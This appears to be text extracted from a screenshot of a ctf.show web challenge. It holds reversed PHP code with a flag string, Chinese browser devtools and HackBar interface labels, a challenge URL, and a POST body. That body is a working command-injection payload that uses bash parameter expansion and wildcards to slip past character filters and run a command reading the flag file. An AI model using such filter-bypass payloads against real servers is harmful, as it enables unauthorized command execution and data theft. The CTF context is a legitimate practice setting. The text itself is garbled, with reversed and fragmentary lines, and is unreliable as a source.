 php?< ;"}d8f958ea5e44-2b5b-3e44-4605-d82ed638{wohsftc"=galf$ >?
>?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://6db50056-215c-462c-baa3-188f75aba011.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???